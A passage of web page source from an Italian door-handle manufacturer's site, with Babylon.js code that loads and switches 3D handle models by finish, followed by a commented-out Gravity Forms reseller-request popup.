                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_gold).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(true);
                handle_gold_2.setEnabled(true);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });


            
            $($pulsante_milano).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(true);
                handle_milano_2.setEnabled(true);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_monviso).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(true);
                handle_monviso_2.setEnabled(true);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_polishedbrass).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(true);
                handle_polishedbrass_2.setEnabled(true);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });


            $($pulsante_polishedchrome).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(true);
                handle_polishedchrome_2.setEnabled(true);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_satin).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(true);
                handle_satin_2.setEnabled(true);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });
            
            $($pulsante_yester).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(true);
                handle_yester_2.setEnabled(true);
            });


            $("#pulsanti_select").on("change", function(){
                var selectedFinish = $(this).children("option:selected").val();
                $("#"+selectedFinish).trigger('click');
            });


            function isScrolledIntoView(el) {
                var rect = el.getBoundingClientRect();
                var elemTop = rect.top;
                var elemBottom = rect.bottom;

                // Only completely visible elements return true:
                var isVisible = (elemTop >= 0) && (elemBottom <= window.innerHeight);
                // Partially visible elements return true:
                isVisible = elemTop < window.innerHeight && elemBottom >= 0;
                return isVisible;
            }

            var c = 0;

            
            $(window).on('scroll', function(){
                if($width >= 768){
                    if(isScrolledIntoView(document.querySelectorAll(".canvas_loader")[0])){
                        tround_camera_pos();
                        var visible_timeout = setTimeout(function(){
                            $(".canvas_loader").fadeOut();
                            c++;
                        }, 3000);
                    }
                }
            });

            var visible_timeout = setTimeout(function(){
                if(($width >= 768) && (c == 0)){
                    if(isScrolledIntoView(document.querySelectorAll(".canvas_loader")[0])){
                        tround_camera_pos();
                        var visible_timeout = setTimeout(function(){
                            $(".canvas_loader").fadeOut();
                            c++;
                        }, 3000);
                    }
                }
            }, 4000);

            if($width < 768){
                $(".canvas_loader").on('click', function(){
                    $(this).fadeOut();
                    var mobile_visible_timeout = setTimeout(function(){
                        tround_camera_pos();
                    }, 1000);
                });
            }

            
            scene.collisionsEnabled = true;
            camera.checkCollisions = true;

            function tround_camera_pos(){
                // TROUND
                camera.spinTo("alpha", 1, 75);
                camera.spinTo("beta", Math.PI/2.8, 75);
                camera.minZ = 0;
                camera.lowerAlphaLimit = 0; //-Math.PI + 0.2; // or any radian value
                camera.upperAlphaLimit = Math.PI - 0.01; // or any radian value
            }
            
            return scene;
        };
           
        BABYLON.ArcRotateCamera.prototype.spinTo = function (whichprop, targetval, speed) {
            var ease = new BABYLON.CubicEase();
            ease.setEasingMode(BABYLON.EasingFunction.EASINGMODE_EASEINOUT);
            BABYLON.Animation.CreateAndStartAnimation('at4', this, whichprop, speed, 120, this[whichprop], targetval, 2, ease);
        }

       /* AVVIO LA SCENA */
       var scene = createScene();

       // Register a render loop to repeatedly render the scene
       engine.runRenderLoop(function () { 
           scene.render();
       });


       // Watch for browser/canvas resize events
       window.addEventListener("resize", function () { 
            engine.resize();
       });


        window.addEventListener('load', function(event) {

            // Import gold handle
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/gold/handle.glb", "", scene, function (handleGoldMesh) {
                handle_gold = handleGoldMesh[0].getChildMeshes()[0];
                handle_gold_2 = handleGoldMesh[0].getChildMeshes()[1];
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                $pulsante_gold.show();
            });

            // Import milano
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/milano/handle.glb", "", scene, function (handleMilanoMesh) {
                handle_milano = handleMilanoMesh[0].getChildMeshes()[0];
                handle_milano_2 = handleMilanoMesh[0].getChildMeshes()[1];
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                $pulsante_milano.show();
            });

            // Import monviso
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/monviso/handle.glb", "", scene, function (handleMonvisoMesh) {
                handle_monviso = handleMonvisoMesh[0].getChildMeshes()[0];
                handle_monviso_2 = handleMonvisoMesh[0].getChildMeshes()[1];
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                $pulsante_monviso.show();
            });

            // Import polishedbrass
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/polishedbrass/handle.glb", "", scene, function (handlePBMesh) {
                handle_polishedbrass = handlePBMesh[0].getChildMeshes()[0];
                handle_polishedbrass_2 = handlePBMesh[0].getChildMeshes()[1];
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                $pulsante_polishedbrass.show();
            });

            // Import polishedchrome
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/polishedchrome/handle.glb", "", scene, function (handlePCMesh) {
                handle_polishedchrome = handlePCMesh[0].getChildMeshes()[0];
                handle_polishedchrome_2 = handlePCMesh[0].getChildMeshes()[1];
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                $pulsante_polishedchrome.show();
            });

            // Import satin
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/satin/handle.glb", "", scene, function (handleSatinMesh) {
                handle_satin = handleSatinMesh[0].getChildMeshes()[0];
                handle_satin_2 = handleSatinMesh[0].getChildMeshes()[1];
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                $pulsante_satin.show();
            });

            // Import yester
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/yester/handle.glb", "", scene, function (handleYesterMesh) {
                handle_yester = handleYesterMesh[0].getChildMeshes()[0];
                handle_yester_2 = handleYesterMesh[0].getChildMeshes()[1];
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
                $pulsante_yester.show();
            });

            

            $('.pulsanti > div:first-child').addClass('attivo');

        });

    </script>

    </div>
</div-->
<!--   RICHIESTA B2C Rivenditore    -->
<!--div class="overlay-bg rivenditore-b2c-popup" id="rivenditore-b2c-popup" style="display: none;">
    <div class="overlay-box overlay-rivenditore-b2c">
        <a class="close-overlay" style="background-image: url(https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/cross_pointer.png);"></a>
        <h2>Find a reseller</h2>
        
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/maniglie-senza-rosetta-nuda/cham/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'    placeholder='Nome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Cognome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='large'    placeholder='Cognome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Professione<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_2_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Professione*</option><option value='Agente/Rivenditore' >Agente/Rivenditore</option><option value='Press' >Press</option><option value='Privato' >Privato</option><option value='Progettista' >Progettista</option></select></div></li><li id="field_2_9" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_2_9' >
                        <input type='hidden' class='gform_hidden' name='input_9.4' id='input_2_9_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_2_9_6_container' >
                                        <select name='input_9.6' id='input_2_9_6'   aria-required='true'    ><option value='' ></option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antartide</option><option value='AG' >Antigua e Barbuda</option><option value='SA' >Arabia Saudita</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BE' >Belgio</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BY' >Bielorussia</option><option value='MM' >Birmania</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius e Saba</option><option value='BA' >Bosnia-Erzegovina</option><option value='BW' >Botswana</option><option value='BR' >Brasile</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='KH' >Cambogia</option><option value='CM' >Camerun</option><option value='CA' >Canada</option><option value='CV' >Capo Verde</option><option value='TD' >Chad</option><option value='CL' >Cile</option><option value='CN' >Cina</option><option value='CY' >Cipro</option><option value='CO' >Colombia</option><option value='KM' >Comore</option><option value='CG' >Congo</option><option value='CD' >Congo, Repubblica Democratica del</option><option value='KP' >Corea, (Repubblica Democratica Popolare di)</option><option value='KR' >Corea, Repubblica di</option><option value='CR' >Costa Rica</option><option value='CI' >Costa d&#039;Avorio</option><option value='HR' >Croazia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='DK' >Danimarca</option><option value='DM' >Dominica</option><option value='EC' >Ecuador</option><option value='EG' >Egitto</option><option value='SV' >El Salvador</option><option value='AE' >Emirati Arabi Uniti</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='ET' >Etiopia</option><option value='RU' >Federazione Russa</option><option value='FJ' >Fiji</option><option value='PH' >Filippine</option><option value='FI' >Finlandia</option><option value='FR' >Francia</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='GS' >Georgia del Sud e Isole Sandwich Australi</option><option value='DE' >Germania</option><option value='GH' >Ghana</option><option value='JM' >Giamaica</option><option value='JP' >Giappone</option><option value='GI' >Gibilterra</option><option value='DJ' >Gibuti</option><option value='JO' >Giordania</option><option value='GR' >Grecia</option><option value='GD' >Grenada</option><option value='GL' >Groenlandia</option><option value='GP' >Guadalupa</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GF' >Guiana Francese</option><option value='GN' >Guinea</option><option value='GQ' >Guinea Equatoriale</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Irlanda</option><option value='IS' >Islanda</option><option value='BV' >Isola di Bouvet</option><option value='IM' >Isola di Man</option><option value='CX' >Isola di Natale</option><option value='BL' >Isola di Saint Barthélemy</option><option value='AX' >Isole Aland</option><option value='KY' >Isole Cayman</option><option value='CC' >Isole Cocos</option><option value='CK' >Isole Cook</option><option value='FK' >Isole Falkland</option><option value='FO' >Isole Faroe</option><option value='HM' >Isole Heard e McDonald</option><option value='MP' >Isole Marianne Settentrionali</option><option value='MH' >Isole Marshall</option><option value='NF' >Isole Norfolk</option><option value='PM' >Isole Saint Pierre e Miquelon</option><option value='SB' >Isole Salomone</option><option value='SJ' >Isole Svalbard e Jan Mayen</option><option value='TC' >Isole Turks e Caicos</option><option value='VG' >Isole Vergini britanniche</option><option value='UM' >Isole minori esterne degli Stati Uniti d&#039;America</option><option value='VI' >Isole vergini americane</option><option value='IL' >Israele</option><option value='IT' >Italia</option><option value='KZ' >Kazakistan</option><option value='KE' >Kenya</option><option value='KG' >Kirghizistan</option><option value='KI' >Kiribati</option><option value='KW' >Kuwait</option><option value='LA' >Laos</option><option value='LS' >Lesotho</option><option value='LV' >Lettonia</option><option value='LB' >Libano</option><option value='LR' >Liberia</option><option value='LY' >Libia</option><option value='LI' >Liechtenstein</option><option value='LT' >Lituania</option><option value='LU' >Lussemburgo</option><option value='MO' >Macao</option><option value='MK' >Macedonia del Nord</option><option value='MG' >Madagascar</option><option value='JE' >Maglia</option><option value='MW' >Malawi</option><option value='MV' >Maldive</option><option value='MY' >Malesia</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MA' >Marocco</option><option value='MQ' >Martinica</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Messico</option><option value='FM' >Micronesia</option><option value='MD' >Moldavia</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MZ' >Mozambico</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NO' >Norvegia</option><option value='NC' >Nuova Caledonia</option><option value='NZ' >Nuova Zelanda</option><option value='OM' >Oman</option><option value='NL' >Paesi Bassi</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PA' >Panama</option><option value='PG' >Papua Nuova Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PN' >Pitcairn</option><option value='PL' >Polonia</option><option value='PF' >Polynesia Francese</option><option value='PR' >Porto Rico</option><option value='PT' >Portogallo</option><option value='QA' >Qatar</option><option value='GB' >Regno Unito</option><option value='SY' >Repubblica Araba di Siria</option><option value='CZ' >Repubblica Ceca</option><option value='CF' >Repubblica Centrafricana</option><option value='DO' >Repubblica Dominicana</option><option value='RE' >Riunione (Isola della)</option><option value='RO' >Romania</option><option value='RW' >Ruanda</option><option value='EH' >Sahara Occidentale</option><option value='KN' >Saint Kitts e Nevis</option><option value='VC' >Saint Vincent e Grenadine</option><option value='MF' >Saint-Martin</option><option value='WS' >Samoa</option><option value='AS' >Samoa americane</option><option value='SM' >San Marino</option><option value='SH' >Sant&#039;Elena, Ascensione e Tristan da Cunha</option><option value='LC' >Santa Lucia</option><option value='ST' >Sao Tome e Príncipe</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovacchia</option><option value='SI' >Slovenia</option><option value='SO' >Somalia</option><option value='ES' >Spagna</option><option value='LK' >Sri Lanka</option><option value='US' >Stati Uniti</option><option value='PS' >Stato della Palestina</option><option value='ZA' >Sudafrica</option><option value='SD' >Sudan</option><option value='SS' >Sudan del Sud</option><option value='SR' >Suriname</option><option value='SE' >Svezia</option><option value='CH' >Svizzera</option><option value='TJ' >Tagikistan</option><option value='TW' >Taiwan</option><option value='TZ' >Tanzania (Repubblica Unita della)</option><option value='TF' >Territori Meridionali Francesi </option><option value='IO' >Territorio Britannico nell&#039;Oceano Indiano</option><option value='TH' >Thailandia</option><option value='TL' >Timor Est</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad e Tobago</option><option value='TN' >Tunisia</option><option value='TR' >Turchia</option><option value='TM' >Turkmenistan</option><option value='TV' >Tuvalu</option><option value='UA' >Ucraina</option><option value='UG' >Uganda</option><option value='HU' >Ungheria</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VA' >Vaticano (Santa Sede)</option><option value='VE' >Venezuela</option><option value='VN' >Vietnam</option><option value='WF' >Wallis e Futuna</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='SZ' >eSwatini</option></select>
                                        <label for='input_2_9_6' id='input_2_9_6_label' class='gform-field-label gform-field-label--type-sub '>Nazione</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_2_6" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'    placeholder='Telefono*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consenso privacy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_2_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_2_8_1' >Autorizzo il trattamento dei miei dati personali identificativi nelle modalità indicate nell’<a target="_blank" href="/privacy-policy">informativa privacy</a> e per finalità di marketing, commerciale, per ricerche di mercato e per l'invio di materiale pubblicitario.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='Autorizzo il trattamento dei miei dati personali identificativi nelle modalità indicate nell’&lt;a target=&quot;_blank&quot; href=&quot;/privacy-policy&quot;&gt;informativa privacy&lt;/a&gt; e per finalità di marketing, commerciale, per ricerche di mercato e per l&#039;invio di materiale pubblicitario.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='2' class='gform_hidden' /></div></li><li id="field_2_10" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_10'>Comments</label><div class='ginput_container'><input name='input_10' id='input_2_10' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_10'>Questo campo serve per la convalida e dovrebbe essere lasciato inalterato.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Invia'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=12a9c09cb44336a836916a4218774a85' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Questo iframe contiene la logica necessaria per gestire Gravity Forms con Ajax.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
    </div>
</div-->
<!--   RICHIESTA B2B Agente    -->
<!--div class="overlay-bg agente-b2b-popup" id="agente-b2b-popup" style="display: none;">
    <div class="overlay-box overlay-agente-b2b">
        <a class="close-overlay" style="background-image: url(https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/cross_pointer.png);"></a>
        <h2>Contact an agent</h2>
        
